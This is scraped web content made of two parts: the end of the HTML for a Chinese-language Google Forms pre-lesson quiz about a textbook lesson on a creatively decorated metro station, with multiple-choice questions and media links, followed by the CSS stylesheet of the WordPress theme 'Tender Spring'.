data-user-display-name="" data-should-open-contact-owner-dialog="false" data-sign-in-url-for-contact-owner="https://accounts.google.com/Login?continue=https://docs.google.com/forms/d/e/1FAIpQLSdBwy-3YOQjj4hJWR4VgKk6btovDJG92l02zq9LNlezJZs3Vg/viewform?embedded%3Dtrue%26socod%3Dtrue&amp;service=wise" class="wJFUN"><div class="VfPpkd-xl07Ob-XxIAqe-OWXEXe-oYxtQd" jscontroller="wg1P6b" jsaction="JIbuQc:aj0Jcf(WjL7X); keydown:uYT2Vb(WjL7X);xDliB:oNPcuf;SM8mFd:li9Srb;iFFCZc:NSsOUb;Rld2oe:NSsOUb" jsname="hTYMre" jsshadow data-is-menu-hoisted="true"><div jsname="WjL7X" jsslot><span data-is-tooltip-wrapper="true"><button class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ mN1ivc" jscontroller="soHxf" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" data-idom-class="yHy1rc eT1oJ mN1ivc" jsname="LW2oUc" aria-label="help and feedback" data-tooltip-enabled="true" data-tooltip-id="tt-i23" aria-expanded="false" aria-haspopup="menu"><div jsname="s3Eaab" class="VfPpkd-Bz112c-Jh9lGc"></div><div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"></div><div class="foqfDc gdyQ3c"><div class="Y0xAIe BNL9Bd NpcyEe-n5T17d-Bz112c-h9d3hd-i5vt6e-BvMwwf" aria-hidden="true">&nbsp;</div><div class="Y0xAIe ivmiLb NpcyEe-n5T17d-Bz112c-h9d3hd-i5vt6e-AhqUyc" aria-hidden="true">&nbsp;</div><div class="Y0xAIe tDDvMb NpcyEe-n5T17d-Bz112c-h9d3hd-i5vt6e" aria-hidden="true">&nbsp;</div></div></button><div class="EY8ABd-OWXEXe-TAWMXe" id="tt-i23" role="tooltip" aria-hidden="true">Help and feedback</div></span></div><div jsname="U0exHf" jsslot> <div class="VfPpkd-xl07Ob-XxIAqe VfPpkd-xl07Ob q6oraf P77izf" jscontroller="ywOR5c" jsaction="keydown:I481le;JIbuQc:j697N(rymPhb);XVaHYd:c9v4Fb(rymPhb);Oyo5M:b5fzT(rymPhb);DimkCe:TQSy7b(rymPhb);m0LGSd:fAWgXe(rymPhb);WAiFGd:kVJJuc(rymPhb);" data-is-hoisted="true" data-should-flip-corner-horizontally="false" data-stay-in-viewport="false" data-skip-fixed-positioned-viewport-fix="true" data-menu-uid="ucj-1"><ul class="VfPpkd-StrnGf-rymPhb DMZ54e" jsname="rymPhb" jscontroller="PHUIyb" jsaction="mouseleave:JywGue; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; keydown:I481le;" role="menu" tabindex="-1" aria-label="Help and feedback" data-disable-idom='true'><span class="VfPpkd-BFbNVe-bF1uUb NZp2ef" aria-hidden="true"></span><li class=" VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction=" keydown:RDtNu; keyup:JdS61c; click:o6ZaF; mousedown:teoBgf; mouseup:NZPHBc; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8;focusin:MeMJlc; focusout:bkTmIf;mouseenter:SKyDAe; change:uOgbud;" role="menuitem" jsname="yKLRBb" tabindex="-1"><span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span><span class="VfPpkd-StrnGf-rymPhb-Zmlebc-LhBDec"></span><span class=" VfPpkd-StrnGf-rymPhb-f7MjDc"><div class="foqfDc gdyQ3c"><div class="Y0xAIe BNL9Bd NpcyEe-n5T17d-Bz112c-xvr5H-BvMwwf" aria-hidden="true">&nbsp;</div><div class="Y0xAIe ivmiLb NpcyEe-n5T17d-Bz112c-xvr5H-AhqUyc" aria-hidden="true">&nbsp;</div><div class="Y0xAIe tDDvMb NpcyEe-n5T17d-Bz112c-xvr5H" aria-hidden="true">&nbsp;</div></div></span><span jsname="K4r5Ff" class="VfPpkd-StrnGf-rymPhb-b9t22c">Contact form owner</span></li><li class=" VfPpkd-StrnGf-rymPhb-clz4Ic" role="separator"></li><li class=" VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction=" keydown:RDtNu; keyup:JdS61c; click:o6ZaF; mousedown:teoBgf; mouseup:NZPHBc; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8;focusin:MeMJlc; focusout:bkTmIf;mouseenter:SKyDAe; change:uOgbud;" role="menuitem" jsname="QE0zbc" tabindex="-1"><span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span><span class="VfPpkd-StrnGf-rymPhb-Zmlebc-LhBDec"></span><span class=" VfPpkd-StrnGf-rymPhb-f7MjDc"><div class="foqfDc gdyQ3c"><div class="Y0xAIe BNL9Bd NpcyEe-n5T17d-Bz112c-N7Eqid-XkWAb-BvMwwf" aria-hidden="true">&nbsp;</div><div class="Y0xAIe ivmiLb NpcyEe-n5T17d-Bz112c-N7Eqid-XkWAb-AhqUyc" aria-hidden="true">&nbsp;</div><div class="Y0xAIe tDDvMb NpcyEe-n5T17d-Bz112c-N7Eqid-XkWAb" aria-hidden="true">&nbsp;</div></div></span><span jsname="K4r5Ff" class="VfPpkd-StrnGf-rymPhb-b9t22c">Help Forms improve</span></li><li class=" VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction=" keydown:RDtNu; keyup:JdS61c; click:o6ZaF; mousedown:teoBgf; mouseup:NZPHBc; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8;focusin:MeMJlc; focusout:bkTmIf;mouseenter:SKyDAe; change:uOgbud;" role="menuitem" jsname="DITn2" tabindex="-1"><span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span><span class="VfPpkd-StrnGf-rymPhb-Zmlebc-LhBDec"></span><span class=" VfPpkd-StrnGf-rymPhb-f7MjDc"><div class="foqfDc gdyQ3c"><div class="Y0xAIe BNL9Bd NpcyEe-n5T17d-Bz112c-uQPRwe-BvMwwf" aria-hidden="true">&nbsp;</div><div class="Y0xAIe ivmiLb NpcyEe-n5T17d-Bz112c-uQPRwe-AhqUyc" aria-hidden="true">&nbsp;</div><div class="Y0xAIe tDDvMb NpcyEe-n5T17d-Bz112c-uQPRwe" aria-hidden="true">&nbsp;</div></div></span><span jsname="K4r5Ff" class="VfPpkd-StrnGf-rymPhb-b9t22c">Report</span></li></ul></div></div></div></div></div><script nonce="QTKt3VEr-8HB_m182GEgTg">var FB_PUBLIC_LOAD_DATA_ = [null,["預習課文後，趕快來練習看看自己吸收多少喔!  滿分十分",[[1716655383,"請寫上你的中文姓名",null,0,[[129034908,null,1]],null,null,null,null,null,null,[null,"請寫上你的中文姓名"]],[1442783673,"選擇題",null,6,null,null,null,null,null,null,null,[null,"選擇題"]],[1019435710,"1. [不一樣的捷運站] 這一課介紹的是哪一個捷運站?","聽錄音:http://picosong.com/wwiKw/",2,[[470818614,[["1.",null,null,null,0,["14GOvZ21WJt5nPi-ZHC6aK1UXewuffOm9uql6szpfX5uvkA",null,[260,135,0]]],["2.",null,null,null,0,["12eFjrQ4vz1K_lIHOOSN0VYmChrJ4j8D8mXBW_ID3S23y8w",null,[260,135,0]]],["3.",null,null,null,0,["1NZexuom3VGcseUzYODw94apYN7Ha8NPljiOLJqsLjmdsHg",null,[260,135,0]]],["4.",null,null,null,0,["1L7LkzEcL5JnY3bkTPitD3PzRgJC-XARMpC-xXSwiIEizDQ",null,[260,135,0]]]],0,null,null,null,null,null,0]],null,null,null,null,[["10kyyyqhtI319Io7JfaVexcmuY8CuqwR6ey9j9r-x_sCeWA",null,[200,200,0]]],null,[null,"1. [不一樣的捷運站] 這一課介紹的是哪一個捷運站?"],[null,"聽錄音:\u003ca href\u003d\"http://picosong.com/wwiKw/\"\u003ehttp://picosong.com/wwiKw/\u003c/a\u003e"]],[952884264,"下一題",null,8,null,null,null,null,null,null,null,[null,"下一題"]],[2001614006,"2. [不一樣的捷運站]一課中，捷運站牆上的繪本創意是運用什麼做出來的？","聽錄音 \thttp://picosong.com/wwizF/ (本題圖片皆來自Pixabay)",2,[[728660819,[["1. 油漆技術",null,null,null,0,["1NwKA0abejOCWCm4Vy67uNWAkR1tYNMJxpLrbzFEgFzh5eA",null,[260,289,0]]],["2. 現代科技",null,null,null,0,["1hrEt2yAYFezqXZUpMDqkS4tZss4HoyV7-RldpIf_jhMZ-w",null,[260,184,0]]],["3. 傳統手工",null,null,null,0,["1ddVVfF_8qqMrL6wTNAoB9cteAIUJWnLCoFDiTeVh846yCg",null,[260,173,0]]],["自然形成",null,null,null,0,["1B5s8u_tXND6tGBqT_9nw1TLRGu-PSufMIamGeTdy1SEpuQ",null,[260,173,0]]]],0,null,null,null,null,null,0]],null,null,null,null,[["1ggtXZUkX3qFVr_VMklpSzcBD3LY1V7VtSy8UobZAtoBgnQ",null,[200,200,0]]],null,[null,"2. [不一樣的捷運站]一課中，捷運站牆上的繪本創意是運用什麼做出來的？"],[null,"聽錄音 \u003cspan style\u003d\"white-space:pre\"\u003e\t\u003c/span\u003e\u003ca href\u003d\"http://picosong.com/wwizF/\"\u003ehttp://picosong.com/wwizF/\u003c/a\u003e\u0026#160;(本題圖片皆來自Pixabay)"]],[876803955,"很棒! 請繼續~~",null,8,null,null,null,null,null,null,null,[null,"很棒! 請繼續~~"]],[2134919063,"3. 不一樣的捷運站一課中，提到來到這個捷運站，就像進入怎樣的世界？　 ","聽錄音 \thttps://soundcloud.com/joyce-lin-190161834/6q3/s-6aKVT  (本題圖片皆來自classroom clipart)",2,[[1038438899,[["1. 花草世界",null,null,null,0,["1gK-Iizx-WpHvTfsudv7WPYTYNIdldGHsEXBb_bw-x8ps_w",null,[220,150,0]]],["2. 動物世界",null,null,null,0,["1eOxPY41AP3zS90nUi_rWhgRmNXnZ81VpZ8vchqtih7MSIQ",null,[200,144,0]]],["3. 繪本世界",null,null,null,0,["1ToZIzKt1rx3XJGoS1tPD0ajhD39ij6c859DfVYG7BXjM0Q",null,[134,185,0]]],["4. 恐龍世界",null,null,null,0,["1uhp9fEnsvWo8yiOphjCt3vBZDOnIBfv4aOx6PzR7ElIjhA",null,[210,153,0]]]],0,null,null,null,null,null,0]],null,null,null,null,[["1q0cbfsBMe2tD8WE0_3FghnyLurqSRkhYnUk1GJ391HKibQ",null,[200,200,0]]],null,[null,"3. 不一樣的捷運站一課中，提到來到這個捷運站，就像進入怎樣的世界？　 "],[null,"聽錄音 \u003cspan style\u003d\"white-space:pre\"\u003e\t\u003c/span\u003e\u003ca href\u003d\"https://soundcloud.com/joyce-lin-190161834/6q3/s-6aKVT\"\u003ehttps://soundcloud.com/joyce-lin-190161834/6q3/s-6aKVT\u003c/a\u003e\u0026#160; (本題圖片皆來自classroom clipart)"]],[1986525153,"4. 不一樣的捷運站一課主要在介紹什麼事物？","聽錄音 https://soundcloud.com/joyce-lin-190161834/l6q4/s-lfwLO",2,[[1081534004,[["1. 捷運站的創意",null,null,null,0],["2. 捷運站的美食",null,null,null,0],["3. 捷運站買票規定",null,null,null,0],["4.捷運站的地圖",null,null,null,0]],0,null,null,null,null,null,0]],null,null,null,null,[["1Re5AbFT04-_nz6G812PhrQkOS3Yn3cOtDEq0THZA82_ABw",null,[200,200,0]]],null,[null,"4. 不一樣的捷運站一課主要在介紹什麼事物？"],[null,"聽錄音 \u003ca href\u003d\"https://soundcloud.com/joyce-lin-190161834/l6q4/s-lfwLO\"\u003ehttps://soundcloud.com/joyce-lin-190161834/l6q4/s-lfwLO\u003c/a\u003e"]],[800605878,"已經接近完成一半囉!  ",null,8,null,-2,null,null,null,null,null,[null,"已經接近完成一半囉! \u0026#160;"]],[905367180,"5. 下面圖片和課文內哪句話配合?","圖片:https://goo.gl/images/sfiYE2",2,[[1997830233,[["可愛的小豬穿著舞衣",null,null,null,0],["兔子 和大象陪你走樓梯",null,null,null,0],["魔女騎著掃把和列車比賽",null,null,null,0]],0,null,null,null,null,null,0]],null,null,null,null,[["1RUG2HhwTnesFFam-ubcZ7ICB_WrvN48sQzbjETKttbBAtw",null,[446,298,0]]],null,[null,"5. 下面圖片和課文內哪句話配合?"],[null,"圖片:\u003ca href\u003d\"https://goo.gl/images/sfiYE2\"\u003ehttps://goo.gl/images/sfiYE2\u003c/a\u003e"]],[1292262179,"加油喔!",null,8,null,null,null,null,null,null,null,[null,"加油喔!"]],[586166664,"6. 請問課文裡面提到的小孩是抱著什麼東西? ","圖片:goo.gl/cP2sLQ",2,[[1213468198,[["月餅",null,null,null,0],["一顆球",null,null,null,0],["月亮",null,null,null,0],["太陽",null,null,null,0]],0,null,null,null,null,null,0]],null,null,null,null,[["1mVQ6eDXdaYA60Vs_5k-zcDLjULkXr0HRT3nncJoPN5t6Zg",null,[274,332,0]]],null,[null,"6. 請問課文裡面提到的小孩是抱著什麼東西? "],[null,"圖片:\u003ca href\u003d\"http://goo.gl/cP2sLQ\"\u003egoo.gl/cP2sLQ\u003c/a\u003e"]],[59520041,"最後三題了!",null,8,null,null,null,null,null,null,null,[null,"最後三題了!"]],[1270961758,"7. 下面圖片和課文內哪句話配合? "," 圖片:goo.gl/yhvzTb",2,[[255130959,[["兔子 和大象陪你走樓梯",null,null,null,0],["可愛的小豬穿著舞衣",null,null,null,0],["魔女騎著掃把和列車比賽",null,null,null,0]],0,null,null,null,null,null,0]],null,null,null,null,[["1ZwsaEXwczOuEsAK9w7YivHgDgCia-XFC0dn5SV8LJNUZrA",null,[452,280,0]]],null,[null,"7. 下面圖片和課文內哪句話配合? "],[null,"\u0026#160;圖片:\u003ca href\u003d\"http://goo.gl/yhvzTb\"\u003egoo.gl/yhvzTb\u003c/a\u003e"]],[1075828378,"最後兩題了!",null,8,null,null,null,null,null,null,null,[null,"最後兩題了!"]],[374903807,"影片觀賞，考考你的觀察力和記憶力!"," https://goo.gl/UiPJx6",12,null,null,[null,1,[378,283,0],"0-b1zwRkz9E"],null,null,null,null,[null,"影片觀賞，考考你的觀察力和記憶力!"],[null,"\u0026#160;\u003ca href\u003d\"https://goo.gl/UiPJx6\"\u003ehttps://goo.gl/UiPJx6\u003c/a\u003e"]],[834859339,"影片中出現的畫面，哪些在課文裡有提到? 數數看有幾個畫面","小提醒:答案不只一個喔!",4,[[558910688,[["魔女騎著掃把",null,null,null,0],["兔子和大象陪你走樓梯",null,null,null,0],["小熊和秋千躲在車站裡",null,null,null,0],["穿著舞衣的小豬",null,null,null,0],["抱著玩具的小孩",null,null,null,0]],0,null,null,null,null,null,0]],null,null,null,null,null,null,[null,"影片中出現的畫面，哪些在課文裡有提到? 數數看有幾個畫面"],[null,"小提醒:答案不只一個喔!"]],[1964658425,"你覺得題目難易如何?",null,5,[[330614257,[["1"],["2"],["3"],["4"],["5"]],0,["很簡單","很困難"]]],null,null,null,null,null,null,[null,"你覺得題目難易如何?"]]],["恭喜你完成練習了!  還可以再做一次喔!",1,1,1,0],null,[null,null,null,null,null,[null,[["1vZ6C7vEA6-THxUdh0CGZFSNllntP9saz7B_9mS-1sEuEzA",0,[800,201,0]]],[[26,80,156,null,2],[240,239,232,null,1],[240,239,232,null,1],[241,188,23,null,1],[26,80,156,null,2]]]],[null,0],null,null,"第六課 不一樣的捷運站 課前預習單",48,[null,null,null,null,null,null,1],null,null,null,null,[2],[[1,1,1,1,1],1,1],null,null,null,null,null,null,null,[null,"預習課文後，趕快來練習看看自己吸收多少喔! \u0026#160;滿分十分"],[null,"第六課 不一樣的捷運站 課前預習單"]],"/forms","第六課 不一樣的捷運站 課前預習單",null,null,null,"",null,0,0,null,"僑務委員會全球華文網",1,"e/1FAIpQLSdBwy-3YOQjj4hJWR4VgKk6btovDJG92l02zq9LNlezJZs3Vg",0,"[]",0,0,1];</script><script id="base-js" src="https://www.gstatic.com/_/freebird/_/js/k=freebird.v.en.jUshYNU7cPU.O/am=AAgG/d=1/rs=AMjVe6gSZso3gE490-DKsnty_9u7LsX_oA/m=viewer_base" nonce="QTKt3VEr-8HB_m182GEgTg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blog2.huayuworld.org/joycejoy99/wp-content/themes/tender-spring/style.css
body_size: 8298
content:
/*
Theme Name: Tender Spring
Theme URI: http://pure-essence.net/2013/03/07/wordpress-theme-tender-spring
Author: Ying Zhang
Author URI: http://regretless.com/
Description: Tender Spring is a responsive, WordPress 3.5 ready theme that gives you a great feel of spring.  It supports Jetpack infinite scroll.
Version: 1.0.11
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: flexible-width, two-columns, threaded-comments, sticky-post, microformats, right-sidebar, yellow, green, light, custom-menu, editor-style, full-width-template, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0px;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a img,
a:hover img {
	border-bottom: 0px none;
}
/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0px;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a img,
a:hover img {
	border-bottom: 0px none;
}

/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	color: #125716;
	font-family: Roboto, Arial, Verdana, Helvetica, sans-serif;
	font-size: 1.6rem;
	line-height: 1.5;
}

/* Headings */
h1,h2,h3,h4,h5,h6 {
	clear: both;
	font-family: "Janda Elegant Handwriting", Garamond, Georgia, serif;
}
h1 {
	font-size: 200%;
}
h2 {
	font-size: 180%;
}
h3 {
	font-size: 160%;
}
h4 {
	font-size: 140%;
}
h5 {
	font-size: 120%;
}
h6 {
	font-size: 100%;
}
hr {
	border: 2px dashed #ccc;
	height: 0;
	margin-bottom: 1.5em;
}

/* Text elements */
p {
	margin: 1.0em 0;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	background: transparent url(images/quote.png) left top no-repeat;
    color: #379A42;
    margin: 0;
    padding: 0 0.5em 0 40px;
	font-family: "Port Lligat Sans",Helvetica,sans-serif;
	min-height: 26px;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	padding: 1.6em;
	overflow: auto;
	max-width: 100%;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
td,
th {
	padding: 5px;
}
tr.alternate {
	background-color: rgba(51,51,51,.05);
}
th {
	font-weight: bold;
	text-align: left;
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
	border: 1px solid #318A3B;
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
	*overflow: visible;  /* Corrects inner spacing displayed oddly in IE6/7 */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 0;
	color: #fff;
	padding: 5px 8px 7px 8px;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	background-color: #318A3B;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background-color: #3DAA4A;
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0px;
	padding: 0;
}
input[type=text],
input[type=password],
textarea {
	color: #666;
	border: 1px solid #318A3B;
	border-radius: 3px;
	opacity: .8;
}
input[type=text]:focus,
textarea:focus {
	color: #111;
}
input[type=text] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}


/* Links */
a {
	color: #CD7B0F;
}
a:hover,
a:focus,
a:active {
	color: #ffb048;
}
a:visited {
}


/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/* Text meant only for screen readers */
.assistive-text {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/* =Menu
----------------------------------------------- */
#nav-menu-wrapper {
	margin-left: 40px;
}
.main-navigation {
	clear: both;
	display: inline-block;
	width: 100%;
	padding: 0;
	min-height: 30px;
	margin-bottom: 0;
}
.main-navigation ul {
	list-style: none;
	margin: 0 auto;
	padding-left: 0;
}
.main-navigation div > ul.menu li,
.main-navigation .menu > ul li {
	position: relative;
}
.main-navigation div > ul.menu > li,
.main-navigation .menu > ul > li {
	line-height: normal;
	font-size: 90%;
	z-index: 1;
	float: left;
	border-right: 1px solid #fff;
	padding: 0;
	margin: 0 0 1px 0;
}
.main-navigation div > ul.menu > li:last-of-type,
.main-navigation .menu > ul > li:last-of-type {
	border-right: 0 none;
}
/*all*/
.main-navigation div > ul.menu > li a,
.main-navigation .menu > ul > li a {
	padding: 8px 15px;
	margin: 0;
	background-color: #ffb048; 
}
 /*first level*/
.main-navigation div > ul.menu > li.current_page_item > a,
.main-navigation .menu > ul > li.current_page_item > a,
.main-navigation div > ul.menu > li.current-menu-item > a,
.main-navigation .menu > ul > li.current-menu-item > a {
	background-color: #3daa4a;
}
 /*first level*/
.main-navigation div > ul.menu > li > a:hover,
.main-navigation .menu > ul > li > a:hover {
	background-color: #3daa4a;
}
.main-navigation div > ul.menu > li > a,
.main-navigation .menu > ul > li > a {
	padding: 8px 15px;
	margin: 0;
	color: #fff;
	background-color: #318a3b;
}

.main-navigation a {
	border: 0 none !important;
	color: #fff !important;
	display: block;
	text-decoration: none;
}
.main-navigation ul ul {
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 99999;
	width: 180px;
	margin: 0;
	border-left: 1px solid #fff;
}
.main-navigation ul ul ul {
	left: 180px;
	top: 0;
	position: absolute;
}
.main-navigation ul ul li {
	display: block;
}
.main-navigation ul ul li a {
	color: #fff;
	display: block;
	height: 100%;
	margin: 0;
}
.main-navigation li:hover > a {
}
.main-navigation ul ul :hover > a {
}
.main-navigation ul ul a:hover {
	background-color: #fec881;
}
.main-navigation ul li:hover > ul {
	display: block;
}
.main-navigation li.current_page_item a,
.main-navigation li.current-menu-item a {
}

/* =Content
----------------------------------------------- */

#content {
}
.archive #content,
.search #content{
	padding-top: 0;
}
#content article.post,
#content article.page,
#content article.attachment {
	padding-bottom: 40px;
	background: url(images/postLeftCorner.png) no-repeat left bottom;
}
#content article.post,
#content article.page {
	position: relative;
}
.featured-post {
	position: absolute;
	top: 30px;
	left: 120px;
	background: url(images/featuredPost.png) no-repeat left top;
	width: 200px;
	height: 73px;
	padding-left: 60px;
	padding-top: 18px;
	font-family: "Janda Elegant Handwriting",Garamond,Georgia,serif;
	font-size: 1.5em;
	font-weight: bold;
	color: #438F55;
	text-shadow: 1px 2px #EBED6D;
}
.entry-wrapper {
	background: url(images/postRightCorner.png) no-repeat right top;
	padding-right: 53px;
	padding-top: 45px;
}
.entry-wrapper-inner {
	min-height: 200px;
	background: url(images/postTransparentBk.png) repeat;
	border-radius:5px;
	padding: 1em 1.5em;
}
.sticky {
}
.entry-meta {
	clear: both;
	font-size: 80%;
}
article.post .entry-meta {
	text-align: right;
}
footer.entry-meta {
	text-align: right;
}
.hentry {

}
.byline {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.entry-content,
.entry-summary {
	margin: 0;
	word-wrap: break-word;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}


/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}


/* =Media
----------------------------------------------- */

.site-header img,
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
.site-header img,
.entry-content img,
img[class*="align"],
img[class*="wp-image-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.site-header img,
.entry-content img,
img.size-full {
	max-width: 100%;
}
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border-radius: 3px;
	max-width: 100%;
	background-color: #ffb048;
	border: 3px solid #ffb048;
}
.wp-caption.aligncenter,
.wp-caption.alignleft,
.wp-caption.alignright {
	margin-bottom: 1.5em;
}
.wp-caption img {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
#content .gallery {
	margin-bottom: 1.5em;
}
.gallery-caption {
}
#content .gallery a img {
	height: auto;
	max-width: 90%;
	background-color: #fff;
	border-radius: 3px;
	border: 5px solid #ffb048;
}
#content .gallery dd {
	margin: 0;
}
#content .gallery-columns-4 .gallery-item {
}
#content .gallery-columns-4 .gallery-item img {
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Navigation
----------------------------------------------- */

#content .site-navigation {
	margin: 0;
	overflow: hidden;
	padding: 20px;
}
#content .nav-previous {
	float: left;
	width: 50%;
}
